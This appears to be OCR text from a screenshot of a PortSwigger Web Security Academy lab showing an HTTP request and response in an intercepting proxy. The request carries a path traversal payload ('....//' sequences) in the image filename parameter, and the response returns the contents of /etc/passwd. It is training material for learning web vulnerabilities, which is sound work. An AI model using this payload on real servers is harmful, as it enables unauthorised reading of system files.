 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0a6b00730395b90a807421a200ca0048.web-security-academy.
net
3 Cookie: session=hMnDGnBwAFdAv4aXi2Ja0bdfvTdxgfcO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin